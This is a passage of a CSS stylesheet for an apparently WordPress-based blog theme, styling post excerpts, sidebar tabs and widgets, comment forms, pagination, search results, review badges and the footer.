    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);
    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);
    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 30px;
    overflow: hidden;
    padding-bottom: 15px;
    background-color: #fff;
    width: auto;
}
.widget .wp-post-image, .widget .wpt_thumb_small {
    float: left;
    margin-bottom: 10px;
}
.featured-thumbnail {
    max-width: 100%;
    float: left;
    width: 100%}
#featured-thumbnail {
    max-width: 100%;
    display: block;
    position: relative;
    overflow: hidden;
    clear: both;
    margin-bottom: 15px;
}
#featured-thumbnail.widgetfull {
    float: left;
    margin-right: 20px;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
    float: left;
}
.title {
    clear: both;
}
.single-title {
    float: left;
    width: 100%}
.page h1.title {
    padding-top: 0;
    margin-bottom: 0;
}
.post-info {
    display: block;
    color: #AAA;
    float: left;
    clear: both;
    width: 100%}
header .post-info a {
    color: #777;
}
.post-info span {
    margin-right: 7px;
}
article header {
    margin-bottom: 20px;
    float: left;
    width: 100%}
.single article .thecontent {
    margin-top: 10px;
}
.latestPost {
    width: 100%;
    float: left;
    margin-bottom: 30px;
}
.latestPost .title {
    display: block;
}
.single_post header {
    width: 100%;
    margin-bottom: 5px;
}
.article img.alignleft, .article img.left, .wp-caption.alignleft {
    margin: .3em 1.571em .5em 0;
    display: block;
    float: left;
}
.article img.alignright, .article img.right, .wp-caption.alignright {
    margin: .3em 0 .5em 1.571em;
    display: block;
    float: right;
}
.article img.aligncenter, .article img.center, .wp-caption.aligncenter {
    margin: .3em auto .5em;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
}
.article ul {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: square;
}
.article ol {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: decimal;
}
.article ol ol, .article ol ul, .article ul ol, .article ul ul {
    margin-top: 0;
    margin-bottom: 0;
}
.article .iconlist {
    margin-left: 0;
}
.article .iconlist li {
    list-style-type: none;
}
#tabber {
    display: block;
    height: auto;
    margin: 0;
    overflow: hidden;
    background-color: #FFF;
}
#tabber .inside {
    background: #fff;
    padding: 0 0 15px;
    margin-top: 0;
    border: 1px solid #ccc;
    border-top: 0;
}
#tabber ul.tabs {
    overflow: hidden;
    height: 40px;
    text-align: center;
}
#tabber ul.tabs li {
    background: 0 0;
    float: left;
    display: inline;
    font-weight: 700;
    cursor: pointer;
    border-bottom: none;
    width: 50%;
    text-align: center;
    margin-left: 0;
}
#tabber ul.tabs li a {
    background: #EE210B;
    color: #fff;
    display: block;
    float: left;
    margin: 0;
    text-align: center;
    padding: 2px 0;
    line-height: 2.6;
    text-transform: uppercase;
    width: 100%}
#tabber ul.tabs li a.selected {
    margin: 0;
    color: #fff;
    text-decoration: none;
    line-height: 2.6;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a {
    margin: 0;
    border-left: 0;
    text-align: center;
}
#tabber ul.tabs li a:hover {
    color: #fff;
    text-decoration: none;
}
#tabber .inside li {
    list-style: none;
    padding: 15px 0 0;
    margin-left: 15px;
    margin-right: 15px;
}
#tabber .inside li:first-child {
    padding-top: 17px;
}
#tabber .inside li a {
    line-height: 1.4;
    display: block;
}
#tabber p {
    margin-bottom: 0;
}
#tabber .inside li a:hover {
    -webkit-transition: all .25s linear;
    -moz-transition: all .25s linear;
    transition: all .25s linear;
}
#tabber .inside li div.info {
    display: table;
    top: 0!important;
    margin: 0!important;
    padding: 0!important;
}
#tabber .inside li div.info .entry-title {
    margin-bottom: 0;
}
#tabber .inside li .meta {
    display: block;
    font-size: 12px;
    color: #999;
}
#tabber .tab-thumb {
    border: 1px solid #f0f0f0;
    padding: 4px;
    background: #fff;
    float: left;
    display: inline;
    margin: 0 12px 0 0;
}
.post-number {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 23px;
    font-weight: 700;
    color: #fff;
    bottom: 22px;
    background: #2DB2EB;
}
#tabber .inside .tabsSep {
    margin-top: 7px;
    width: 100%;
    height: 1px;
    background-color: #e8e5de;
    clear: both;
    float: left;
}
#sidebars #tabber .wp-post-image, footer #tabber .wp-post-image {
    margin-top: 4px;
}
.tweets li {
    margin-bottom: 15px!important;
}
.fb_iframe_widget, .fb_iframe_widget span {
    max-width: 100%;
    width: 100%!important;
}
.widget_nav_menu .fa {
    display: list-item;
}
.widget_nav_menu .fa>a {
    padding-left: 5px;
}
.widget_nav_menu .sub-menu {
    margin-top: 8px;
}
input, select, textarea {
    padding: 8px 12px;
    font-size: 14px;
    color: #444;
    border: 1px solid #D8D8D8;
    font-family: inherit;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select {
    padding: 6px 10px;
    border-color: #D8D8D8;
}
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 1px solid #E4E4E4;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table td, table th {
    padding: 7px 15px;
    text-align: left;
}
thead th {
    padding: 14px;
}
tbody th {
    font-weight: 400;
    border-bottom: 1px solid #E4E4E4;
}
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
#searchform {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
    position: relative;
}
.article #searchform {
    max-width: 300px;
}
#searchform fieldset {
    float: left;
}
#searchsubmit, .mts-subscribe input[type=submit], .sbutton {
    padding: 10px 0 9px;
    float: right;
    width: 100%;
    height: 48px;
    cursor: pointer;
    text-align: center;
    color: #fff;
    -webkit-transition: all .25s linear;
    -moz-transition: all .25s linear;
    transition: all .25s linear;
    background: 0 0;
    border: 0;
    margin-top: 10px;
    border-radius: 3px;
}
#s, .mts-subscribe input[type=text] {
    width: 100%;
    background-color: #fff;
    float: left;
    padding: 15px 0;
    text-indent: 10px;
    color: #999;
    border: 1px solid #DDD;
    border-radius: 3px;
    box-shadow: 1px 1px 3px #EEE inset;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
::-webkit-input-placeholder {
    color: #999;
}
:-moz-placeholder {
    color: #999;
}
::-moz-placeholder {
    color: #999;
}
:-ms-input-placeholder {
    color: #999;
}
:input-placeholder {
    color: #999;
}
input::-webkit-input-speech-button {
    margin-right: 14px;
    margin-left: 4px;
    cursor: pointer;
}
#searchform fieldset {
    width: 100%}
.breadcrumb {
    margin-bottom: 15px;
}
.no-results h2 {
    font-size: 16px;
}
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: 0 0;
    padding: 0;
    font-size: 16px;
}
.topad {
    margin-bottom: 10px;
    clear: both;
}
.bottomad {
    float: left;
    clear: both;
    margin-top: 10px;
}
#sidebars p {
    line-height: 20px;
}
.sidebar.c-4-12 {
    float: right;
    width: 29.5%;
    max-width: 340px;
}
#sidebars .wp-post-image, footer .wp-post-image {
    margin-top: 5px;
    margin-right: 10px;
    margin-left: 0;
}
#sidebars .widget {
    margin-bottom: 27px;
    float: left;
    clear: both;
    width: 100%;
    background: #fff;
    padding: 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);
    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);
    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);
}
.sidebar .widget h3 {
    text-transform: uppercase;
}
.widget .title {
    font-weight: 700;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    margin-left: 17px;
    margin-bottom: 7px;
}
.widget h3 {
    margin: 0 0 15px;
}
.advanced-recent-posts li, .author-posts-widget li, .category-posts li, .popular-posts li, .related-posts-widget li {
    list-style: none!important;
    margin: 0 0 15px;
    overflow: hidden;
    -webkit-transition: all .25s linear;
    -moz-transition: all .25s linear;
    transition: all .25s linear;
    color: #aaa;
    padding-left: 0;
    background: 0 0;
    padding-top: 2px;
}
.advanced-recent-posts p, .author-posts-widget p, .category-posts p, .popular-posts p, .related-posts-widget p {
    margin: 0;
    font-size: 14px!important;
}
.advanced-recent-posts a, .author-posts-widget a, .category-posts a, .popular-posts a, .related-posts-widget a {
    display: block;
}
.widget .meta {
    font-size: 14px!important;
    overflow: hidden;
}
#sidebars #sidebar-search {
    background: #222;
}
#sidebars #sidebar-search h3, #sidebars .widget.mts_subscribe_widget h3, #sidebars .widget.widget_product_search h3 {
    color: #fff;
}
.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn {
    width: 92px;
}
.shareit {
    padding: 12px 0 7px;
    overflow: hidden;
    clear: both;
    border: none;
}
.share-item {
    display: block;
    margin: 0;
    float: left;
    height: 25px;
}
.share-item.shareit.top {
    float: left;
    margin-bottom: 10px!important;
    margin-top: 0;
    width: 100%}
.share-item.facebookbtn {
    margin-top: -1px;
    width: 100px;
    height: 28px;
}
.share-item.gplusbtn {
    width: 85px;
}
.share-item.pinbtn {
    margin-top: 2px;
}
.share-item.stumblebtn {
    margin-top: 1px;
    height: 24px;
}
.social-profile-icons ul li {
    background: 0 0;
    float: left;
    list-style-type: none;
    margin: 0 8px 8px 0!important;
    padding: 0!important;
    border: none!important;
}
.social-profile-icons ul li a {
    width: 32px;
    height: 32px;
    display: block;
    float: left;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
    line-height: 30px;
    color: #FFF!important;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s;
}
.sidebar .social-profile-icons ul li a:hover {
    color: #fff;
    background: #666;
}
.sidebar .social-profile-icons ul li a {
    color: #fff;
}
.social-profile-icons ul li i {
    font-size: 16px;
    line-height: 32px;
}
.social-profile-icons .social-youtube a {
    background: #DD4B39;
}
.social-profile-icons .social-rss a {
    background: #EE802F;
}
.social-profile-icons .social-twitter a {
    background: #55ACEE;
}
.social-profile-icons .social-facebook a {
    background: #3B5998;
}
.social-profile-icons .social-gplus a {
    background: #DD4B39;
}
.social-profile-icons .social-vimeo a {
    background: #4BF;
}
.social-profile-icons .social-dribbble a {
    background: #EA4C89;
}
.social-profile-icons .social-tumblr a {
    background: #34526F;
}
.social-profile-icons .social-instagram a {
    background: #3F729B;
}
.social-profile-icons .social-flickr a {
    background: #FF0084;
}
.social-profile-icons .social-pinterest a {
    background: #C8232C;
}
.social-profile-icons .social-linkedin a {
    background: #0e76a8;
}
.social-profile-icons .social-github a {
    background: #171515;
}
.social-profile-icons .social-email a {
    background: #CACACA;
}
footer {
    background: #222;
    margin-top: 30px;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
    clear: both;
}
footer .container {
    padding: 0;
    width: 1152px;
}
.footer-widgets {
    padding: 40px 0 10px;
    color: rgba(255, 255, 255, .25);
    overflow: hidden;
}
.footer-widgets .f-widget {
    width: 32%;
    margin-right: 2%;
    float: left;
}
.f-widget .widget {
    margin-bottom: 30px;
}
.footer-widgets .f-widget #searchform .fa-search:hover {
    cursor: pointer;
}
.f-widget a {
    color: rgba(255, 255, 255, .45);
}
.f-widget ul li {
    margin-bottom: 10px;
}
.f-widget .top-week li a {
    font-size: 15px;
}
.f-widget #s {
    background: rgba(255, 255, 255, .05);
    border: 1px solid rgba(255, 255, 255, .05);
    width: 85.8%}
.f-widget #s::-webkit-input-speech-button {
    margin-right: 8px;
}
.f-widget #searchform .fa-search {
    background: rgba(255, 255, 255, .2);
    color: rgba(255, 255, 255, .2);
}
.footer-widgets.widgets-num-3 .f-widget.last {
    margin-right: 0;
}
.widgets-num-4 .f-widget {
    width: 22.7%;
    margin-right: 3%}
.widgets-num-4 .f-widget.last {
    margin-right: 0;
}
.f-widget .ajax-search-results-container {
    background: #1c1c1c;
    color: #a5a5a5;
}
.f-widget .ajax-search-results-container.loading:after {
    background-color: rgba(0, 0, 0, .8);
}
.f-widget .ajax-search-results-container a {
    color: #fff;
}
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    padding-bottom: 17px;
    padding-top: 20px;
    background: #fff;
    margin-bottom: 20px;
}
#copyright-note {
  text-align:right;
}
.postsby {
    margin-bottom: 25px;
}
.top {
    float: right;
    position: relative;
}
.toplink .fa-angle-double-up {
    font-size: 24px;
    position: absolute;
    right: 0;
    top: 0;
}
.toplink {
    padding-right: 27px;
}
#move-to-top {
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-weight: 700;
    height: 12px;
    padding: 10px 10px 18px;
    position: fixed;
    right: 15px;
    bottom: 10px;
    transition: all .25s linear 0s;
    width: 20px;
    z-index: 25;
    background: #222;
    text-align: center;
    border-radius: 3px;
}
#move-to-top:not(.filling) {
    opacity: 0;
    visibility: hidden;
}
#move-to-top .fa-angle-double-up {
    font-size: 22px;
}
.related-posts {
    background-color: #FFF;
    margin-top: 30px;
    clear: both;
    float: left;
    width: 100%}
.related-posts h4 {
    font-size: 30px;
}
.related-posts article {
    width: 31%;
    margin-right: 3.5%;
    float: left;
}
.related-posts article:nth-child(7n-3) {
    clear: left;
}
.related-posts .post-info {
    clear: none;
    float: none;
}
.related-posts .last {
    margin-right: 0;
    padding-bottom: 0;
}
.related-posts .title {
    font-size: 16px;
    margin-top: 10px;
}
.related-posts article header {
    margin-bottom: 0;
}
.tags {
    margin: 20px 0 0;
    width: 100%;
    float: left;
}
.tags a {
    margin-left: 5px;
}
.postauthor {
    margin: 25px 0 0 -6.8%;
    padding: 30px 6.8%;
    min-height: 180px;
    background-color: #222;
    float: left;
    clear: both;
    width: 100%;
    color: #AAA;
}
.postauthor h4 {
    padding-top: 6px;
    padding-bottom: 6px;
    color: #fff;
}
.postauthor h5 {
    font-weight: 700;
    font-size: 16px;
    padding: 0;
    margin: 0;
    line-height: 24px;
    text-transform: capitalize;
}
.postauthor img {
    float: left;
    margin: 4px 20px 0 0;
    border-radius: 50%}
.postauthor h4 a {
    color: #473636;
}
#respond h4, .postauthor h4, .postauthor-top, .total-comments {
    margin-bottom: 10px;
    margin-top: 1px;
    font-size: 30px;
}
.postauthor-top {
    padding-top: 5px;
    padding-bottom: 8px;
    margin-bottom: 15px;
}
.clear {
    clear: both;
}
.left {
    float: left;
}
.right {
    float: right;
}
.last {
    margin-right: 0;
}
.tagcloud a {
    font-size: initial!important;
    padding: 2px 10px;
    margin-bottom: 3px;
    float: left;
    margin-right: 3px;
    background: #222;
    color: #FFF!important;
    -webkit-transition: all .25s linear;
    -moz-transition: all .25s linear;
    transition: all .25s linear;
    border-radius: 3px;
}
.tagcloud a:hover, .widget .wpt_widget_content #tags-tab-content ul li a:hover {
    background: #222;
}
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: 0 0;
    margin-bottom: 15px;
    margin-left: 0;
    max-width: 48%}
.ad-125 li:nth-child(2n+2) {
    float: right!important;
}
.ad-125 li:last-child, .ad-125 li:nth-last-child(2) {
    margin-bottom: 0;
}
#wp-calendar {
    margin-bottom: 0;
    background: #fff;
    border: 0;
}
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
    border-top: 1px solid #EDEDED;
    border-right: 1px solid #EDEDED;
}
#wp-calendar caption {
    font-weight: 700;
    font-size: 15px;
    color: #FFF;
    text-transform: uppercase;
    background: #222;
    padding: 12px 15px;
    text-align: left;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar thead th {
    padding: 10px 0;
    text-align: center;
}
footer #wp-calendar {
    background: rgba(255, 255, 255, .05);
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
footer #wp-calendar caption {
    background: rgba(255, 255, 255, .05);
}
#wp-calendar td {
    border-color: rgba(255, 255, 255, .05);
}
#wp-calendar tbody tr:nth-child(1) td {
    border-top: 0;
}
.nocomments {
    margin-top: 20px;
    clear: both;
    float: left;
    width: 100%}
.total-comments {
    padding-top: 7px;
    padding-bottom: 9px;
}
.cnumber {
    color: #2DB2EB;
}
#comments {
    padding: 0;
    background-color: #fff;
    margin-top: 27px;
    float: left;
    clear: both;
    width: 100%}
#respond h4 {
    padding-top: 5px;
    padding-bottom: 7px;
}
#commentsAdd {
    background-color: #fff;
    width: 100%;
    float: left;
    clear: both;
    margin-top: 30px;
}
#comments .avatar {
    float: left;
    margin-right: 20px;
    margin-top: 7px;
}
.comment time {
    padding-left: 10px;
}
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
#commentform input, input.text-input {
    padding: 11px;
}
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid #E4E4E4;
    background: #fff;
    max-width: 85%;
    margin-right: 10px;
}
#comment, input#author, input#email, input#url {
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
    color: #EE210B;
    cursor: pointer;
    margin-bottom: -20px;
    text-decoration: underline;
    z-index: 100;
    position: relative;
}
#commentform input#submit, #mtscontact_submit {
    line-height: 1;
    background-color: #0274BE;
    padding: 12px 15px;
    color: #fff;
    text-decoration: none;
    float: right;
    cursor: pointer;
    display: inline-block;
    border: none;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    transition: all .2s linear;
    border-radius: 3px;
}
#commentform input#submit:hover, #mtscontact_submit:hover {
    background: #222;
    color: #fff;
}
#mtscontact_submit {
    float: right;
    width: auto;
}
.error {
    color: red;
}
.thanks p {
    color: green;
}
ol.commentlist {
    margin-left: 0;
    margin-top: 13px;
}
.commentlist li {
    list-style: none;
    margin: 0 0 30px;
    padding-left: 0;
    float: left;
    width: 100%;
    position: relative;
}
.commentlist p {
    margin-bottom: 5px;
}
.ago {
    color: #999;
    text-transform: uppercase;
    font-size: 12px;
}
.fn {
    line-height: 1.375em;
    font-weight: 700;
}
.fn a {
    color: #EE210B;
    font-weight: 700;
    font-size: 15px;
}
.comment-meta {
    font-size: 12px;
}
.commentmetadata {
    overflow: hidden;
}
.commentmetadata li {
    border: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 5px;
    list-style: square;
}
.commentmetadata ol li {
    list-style: decimal;
}
.reply {
    margin-top: 0;
    padding-bottom: 0;
    overflow: hidden;
    width: 100%;
    float: right;
}
.reply a {
    font-weight: 700;
    float: left;
    padding: 0;
    color: #BDBDBD;
    font-size: 12px;
}
#commentsAdd #respond h4 {
    margin-bottom: 19px;
}
.comment #respond #respond {
    margin-top: 20px;
}
.commentlist .children {
    margin-left: 10%;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
    width: 90%}
.commentlist .children li {
    padding-bottom: 0;
}
.avatar {
    float: left;
}
#respond h3 {
    font-size: 18px;
    margin: 0;
    padding: 0;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: 700;
}
.commentmetadata ol, .commentmetadata ul {
    margin-top: 5px;
}
#commentform textarea {
    width: 95.5%;
    border: 1px solid #E4E4E4;
    background: #fff;
    padding: 2%;
    line-height: 25px;
    font-family: inherit;
}
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    padding-bottom: 5px;
    padding-top: 5px;
    padding-left: 10px;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
}
.required {
    color: red;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes {
    font-style: italic;
}
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    margin-top: 25px;
    margin-bottom: 0;
}
.single .pagination {
    border: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    margin-top: 0;
    padding: 2.2% 0;
    width: 100%}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-bottom: 5px;
}
.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext {
    color: #fff;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1;
    text-decoration: none;
    padding: 10px 13px;
    background: #0274BE;
    min-width: 36px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 3px;
    text-align: center;
}
#load-posts a, .pagination a {
    background: #222;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1;
    text-decoration: none;
    color: #fff;
    padding: 10px 13px;
    min-width: 36px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 3px;
}
#fs2_load_more_button .fa, #load-posts .fa {
    margin-right: 5px;
}
.pagination a:hover {
    color: #fff;
}
.pagination .nav-previous {
    float: left;
}
.pagination .nav-next {
    float: right;
}
.pagination .nav-next a, .pagination .nav-previous a {
    color: #fff!important;
}
.pagination .nav-next a:hover, .pagination .nav-previous a:hover {
    background-color: #222;
}
.single .pagination a .currenttext, .single .pagination a:hover .currenttext {
    padding: 0;
    background: 0 0;
    margin-right: 0;
}
.single .pagination a:hover .currenttext {
    color: #fff;
}
.contact-form {
    position: relative;
}
.contact-form.loading:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, .8);
}
.contact-form input, .contact-form label, .contact-form textarea {
    display: block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.contact-form input[type=submit], .contact-form label {
    margin-top: 12px;
}
.mtscontact_error {
    color: #B90101;
}
.widget_search {
    overflow: visible;
}
.ajax-search-box-open #s {
    border-bottom: 1px solid #fff;
}
.ajax-search-results-container {
    position: absolute;
    top: 39px;
    left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    z-index: 9;
    background: #FFF;
    border: 1px solid #fff;
    border-top: none;
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);
    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);
}
.ajax-search-results-container.loading:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(255, 255, 255, .8);
}
ul.ajax-search-results {
    margin: 4px 0 0;
    padding: 0;
}
.ajax-search-results li {
    margin: 0;
    display: block;
    list-style: none;
    min-height: 50px;
    padding: 0 8px;
}
.ajax-search-results .wp-post-image {
    margin: 5px 10px 0 0;
}
.ajax-search-meta {
    margin: 6px 8px;
    height: 20px;
    font-size: 13px;
}
.ajax-search-meta .results-count {
    float: left;
    color: #aaa;
}
.ajax-search-meta .results-link {
    float: right;
}
.ajax-search-results-container .no-results {
    padding: 8px;
    color: #AAA;
    font-style: italic;
}
.pace .pace-progress {
    background: #29d;
    position: fixed;
    z-index: 2000;
    top: 0;
    left: 0;
    height: 3px;
    -webkit-transition: width .8s;
    -moz-transition: width .8s;
    -o-transition: width .8s;
    transition: width .8s;
}
.admin-bar .pace .pace-progress {
    top: 32px;
}
.pace-inactive {
    display: none;
}
#load-posts a {
    font-weight: 700;
}
#load-posts a.inactive {
    cursor: default;
}
pre {
    overflow: auto;
    padding: 25px 15px 15px;
    margin: 15px 0;
    position: relative;
    background: #222;
    font-family: monospace;
    color: #aaa;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
pre:before {
    content: "\f121";
    color: #FFF;
    position: absolute;
    font-size: 18px;
    right: 14px;
    top: 6px;
    font-family: fontawesome;
}
.flex-video {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}
.flex-video embed, .flex-video iframe, .flex-video object {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%}
#parallax {
    position: relative;
    padding-bottom: 20%;
    height: 0;
    overflow: hidden;
    background-size: cover;
    margin-bottom: 15px;
}
#page.parallax {
    padding-top: 15px;
}
.latestPost-review-wrapper {
    position: absolute;
    top: 0;
    right: 0;
    background: #FFF;
    padding: 2px 8px;
}
.latestPost-review-wrapper .review-total-star {
    margin: 4px 0;
}
.latestPost-review-wrapper .percentage-icon {
    top: 0;
    font-size: inherit;
    font-style: normal;
}
.widget .widget_wp_review_tab .review-total-only.large-thumb {
    top: 15px;
    right: 15px;
}
.widget .wp_review_tab_widget_content, .widget .wp_review_tab_widget_content ul.wp-review-tabs li, .widget .wpt_widget_content ul.wpt-tabs li {
    border: none;
    overflow: hidden;
}
.sidebar .wpt_widget_content .tab-content li, .widget .wp_review_tab_widget_content .tab-content li {
    border-bottom: 0;
    padding: 0;
    margin-bottom: 15px;
}
.sidebar .wpt_widget_content a, .widget .wp_review_tab_widget_content .entry-title {
    font-weight: 400;
}
.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title a {
    border-bottom: 1px solid #1B1B1B;
    border-left: 1px solid #1B1B1B;
}
.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title:nth-child(2n) a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title:nth-child(2n) a {
    border-right: none;
}
.widget .wp_review_tab_widget_content .tab_title a, .widget .wpt_widget_content .tab_title a {
    background: #333;
    color: #7E7D7D;
    border: none;
    padding: 14px 0;
    line-height: 1;
    margin: 0;
    white-space: nowrap;
    border-left: 1px solid #1B1B1B;
}
.widget .wp_review_tab_widget_content .tab_title.selected a, .widget .wpt_widget_content .tab_title.selected a {
    background: #222;
    color: #fff;
    border-bottom: 0;
}
.widget .wpt_widget_content #tags-tab-content ul li {
    float: left;
}
.wpt_widget_content #tags-tab-content ul li a {
    font-size: initial;
    border-radius: 3px;
}
.widget .wp_review_tab_widget_content .pagination, .widget .wpt_widget_content .pagination {
    padding-bottom: 15px;
}
.widget .review-total-only, .widget .review-total-only.small-thumb {
    font-size: 13px;
    padding: 0;
    color: #222;
    background: 0 0;
}
footer .widget .review-total-only, footer .widget .review-total-only.small-thumb {
    color: #777;
}
.widget .review-total-only.large-thumb, .widget li:first-child .review-total-only.large-thumb {
    right: 0;
}
footer .widget .review-total-only.large-thumb, footer .widget li:first-child .review-total-only.large-thumb {
    top: 15px;
    right: 15px;
}
.widget .review-total-only.large-thumb {
    padding: 4px 10px;
    background: #222;
    color: #fff;
}
footer .review-total-only.small-thumb .review-result-wrapper i {
    color: #fff!important;
}
.sidebar .widget .wpt_widget_content ul.has-4-tabs li {
    border-bottom: 0;
}
.widget .wpt_widget_content #tags-tab-content ul {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 5px 0 0;
}
.widget .wpt_widget_content {
    border: 0;
}
footer .widget .wp_review_tab_widget_content .inside, footer .widget .wpt_widget_content .inside {
    background: rgba(255, 255, 255, .05);
    padding: 0;
}
footer .widget .wp_review_tab_widget_content .tab-content li, footer .widget .wpt_widget_content .tab-content li {
    border-bottom-color: rgba(255, 255, 255, .05);
    padding: 15px;
    margin-bottom: 0;
}
.widget .wp_review_tab_widget_content .wp-review-tab-postmeta, .widget .wpt_comment_content, .widget .wpt_excerpt, .widget .wpt_widget_content .wpt-postmeta {
    color: #aaa;
    font-size: 14px!important;
    line-height: 1.6;
    overflow: hidden;
}
footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .widget .wpt_widget_content .wpt-postmeta, footer .wp_review_tab_widget_content .wp-review-tab-postmeta {
    color: rgba(255, 255, 255, .25);
}
.widget .has-4-tabs .wp_review_tab_widget_content .tab_title a, .widget .has-4-tabs .wpt_widget_content .tab_title a {
    background: #333;
    border-left: 1px solid #1B1B1B;
    border-bottom: 1px solid #1B1B1B;
}
footer .widget .wp_review_tab_widget_content .tab_title.selected a, footer .widget .wpt_widget_content .tab_title.selected a {
    background: rgba(255, 255, 255, .2);
    color: #fff;
}
footer .widget .wp_review_tab_widget_content .tab-content li:first-child, footer .widget .wpt_widget_content .tab-content li:first-child {
    padding-top: 15px;
}
footer .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a, footer .widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a {
    border-left: 0;
}
.mts-cart {
    z-index: 1;
    float: right;
    color: #777;
}
.mts-cart span a {
    display: inline-block;
    padding: 17px 15px 16px 3px;
}
.mts-cart>span:last-child a {
    padding-right: 0;
}
#header .secondary-navigation a {
    font-family: Raleway;
    font-weight: 500;
    font-size: 14px;
    color:#444646;
    text-shadow: 1px 1px 1px #fff;
    text-transform: uppercase;
    letter-spacing: .5px;
}
.regular_header div#primary-nav {
    display: none;
}
div#regular-header {
    overflow: hidden;
    clear: both;
    border-top: 5px solid #1D95A8;
    padding: 0;
}
#header {
    height: 80px;
}
.home article {
    width: 100%}
.home .breadcrumb, .home .entry-title {
    display: none;
}
.contact-form {
    max-width: 300px;
}
.contact-form textarea {
    height: 200px;
}
.secondary-navigation #navigation ul .current-menu-item {
    box-sizing: border-box;
    color: #fff;
}
.secondary-navigation #navigation ul .current-menu-item a {
    color: #fff;
}
